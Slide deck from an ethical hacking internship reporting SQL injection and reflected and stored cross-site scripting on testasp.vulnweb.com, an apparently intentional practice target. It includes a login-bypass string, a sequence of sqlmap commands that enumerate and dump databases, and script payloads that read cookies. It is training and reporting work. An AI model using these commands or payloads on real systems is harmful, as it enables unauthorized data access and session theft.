Slide 1
Ethical Hacking Internship
(25 July 2021 - 27 Aug 2021)
Submitted BY:
Avaneesh Jha
(vipavaneesh@gmail.com)
TASK 3

Slide 2
SQL Injection Vulnerability Found in
http://testasp.vulnweb.com

Slide 3
SQL Injection In http://testasp.vulnweb.com
Summary:
testasp.vulnweb.com is highly vulnerable to sql injection attack.
The username and password field of the login page url "http://testasp.vulnweb.com/Login.asp?RetURL=%2Fshowforum%2Easp%3Fid%3D0" can be bypassed and the complete database can be accessed by manipulating the id parameter of the urls like "http://testasp.vulnweb.com/showforum.asp?id=XX" or “http://testasp.vulnweb.com/showthread.asp?id=XX” where XX is any valid and available id number. The url can be found by selecting any category in the forum section and selecting any thread in that category.
As per OWASP's definition Sql injection occur when untrusted data is sent to an interpreter as part of a command or query. The attacker’s hostile data can trick the interpreter into executing unintended commands or accessing data without proper authorization.
Tool Used:- SQLmap

Slide 4
Steps to reproduce:-
The login page can be bypassed by putting ' or '1 '='1 in username and password field.
In order to access the details of the complete database attacker can open the sqlmap software and run a scan with following commands:
The below command gives the information about the database and the operating system used on the server side: sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0"
The below command lists all the databases present in the DBMS present at the server side. sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" --dbs

Slide 5
Steps To Reproduce (Continued...)
The below command lists all the tables present in the particular database (say databasename) present at the server's Database. sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" -D databasename --tables
The below command lists all the column of specified table (say tablename) :- sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" -T tablename --columns

Slide 6
Steps To Reproduce (Continued...)
The below command gives all the entries of the specified columns (specified at coulumnameslistseparatedbycomma) of the specified table (say tablename). sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" -T tablename -C coulumnameslistseparatedbycomma --dump

Slide 7
Steps To Reproduce (Continued...)
Commands I have executed are:-
sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0"
sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" --dbs
sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" -D master --tables
sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" -T INFORMATION_SCHEMA.SCHEMATA --columns
sudo sqlmap -u "http://testasp.vulnweb.com/showforum.asp?id=0" -T INFORMATION_SCHEMA.SCHEMATA -C CATALOG_NAME,SCHEMA_NAME --dump

Slide 8

POC Screenshots:-
1) Login Bypassed:

Slide 9

POC Screenshots
2) Basic Details of Database:-

Slide 10

POC Screenshots
3) Database Names list:-

Slide 11

POC Screenshots
4) Table list of Specified Database:-

Slide 12

POC Screenshots
5) Column list of Specified Table:-

Slide 13


POC Screenshots
6) Column entries of Specified Columns of Specified Table:-

Slide 14

Supporting Material/References:
Video Demonstration:-
https://drive.google.com/file/d/1VlQAHUpDroqBb20nOnGtJrFFw6Jv6QmJ/view?usp=sharing

Slide 15
Impact:-
The attacker can:-
Retrieve highly confidential data like login credentials , hash keys ,user related data etc.
Execute any stored procedure or any malicious query.
Dump the whole database and remove all the essential details.
Manipulate the whole database as per their choice.
Can lead to Broken Authentication.
Make the user details public.

Slide 16
Reflected and Stored Cross Site Scripting
Found in http://testasp.vulnweb.com

Slide 17
1)Reflected Cross Site scripting found in Search post input Field
Summary:-
Reflected cross site scripting found at the search post input field of testasp.vulnweb.com at url http://testasp.vulnweb.com/Search.asp detected using payload <script>alert(document.cookie)</script>. As per OWASP's definition: "Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. "
In our website it is happening because one of the GET parameters "tfSearch" does not properly sanitize/escape user input, allowing an injection to occur.

Slide 18
Steps To Reproduce:-
An attacker can reproduce the attack by doing the following:
Go to the Search tab of testasp.vulnweb.com i.e at the url http://testasp.vulnweb.com/Search.asp
In the search input field enter the payload : <script>alert(document.cookie)</script>

Slide 19

POC Screenshots
1) Entering Payload to the search input field:-

Slide 20

POC Screenshots
2) Injection Demonstration:-

Slide 21

POC Screenshots
3) GET Request & Response POC:-

Slide 22
Supporting Material/References:
Video Demonstration:-
https://drive.google.com/file/d/1Sir96MSvAN-zfvOvqf_uXD5X6u9M0WOL/view?usp=sharing

Slide 23
Impact:-
Attacker can:-
The attacker can execute malicious javascript code in the vulnerable application.
Perform any action within the application that the user can perform.
View any information that the user is able to view.
Modify any information that the user is able to modify.
Initiate interactions with other application users, including malicious attacks, that will appear to originate from the initial victim user.

Slide 24
2)Stored Cross Site Scripting found in Message Subject
Summary:-
Stored Cross site Scripting vulnerability found in the Message Subject input field at url “http://testasp.vulnweb.com/showthread.asp?id=XX “ where XX is any valid and available Id number.As per definition given by www.portswigger.net ,Stored cross-site scripting (also known as second-order or persistent XSS) arises when an application receives data from an untrusted source and includes that data within its later HTTP responses in an unsafe way.
In our website it is happening due a parameter “tfSubject” present in the POST request (this request is generated when the Post it button in the Message Post Box is clicked to post the message) which do not sanitizes the user input allows the injection to occur.

Slide 25
Steps to Reproduce:-
To reproduce this attack the attacker first requires to create a fake account on the website by registering, then login and performing the following steps:-
Go to forums and select any category as target.
Select any thread as target from the thread list.
Now in the Message Post box, in the Message Subject enter the payload like <script>alert(document.cookie)</script>.
May or may not write in the message text space and click on Post it.

Slide 26
Steps To Reproduce (Continued...) :-
What I have Done:-
Created a new account with username misterhacker, real name Elwan Twain,Email id veydanefyu@yevme.com (generated & copied from https://tempmail.net/ ) and Password password.
Login Using the username misterhacker and Password password.
Went to forum section, selected the Acunetix Web Vulnerability Scanner category and then selected the thread “aaa”.
In the Message Post Box, in the Message subject input field entered the payload “<script>alert(document.cookie)</script>” and in the Message text space entered the payload “<script>alert(1234)</script>”. Then clicked on Post it button.
After the message got posted only the payload entered in the Message Subject input field reflected.

Slide 27

POC Screenshots
1) Entering Payload in the Message Subject:-

Slide 28
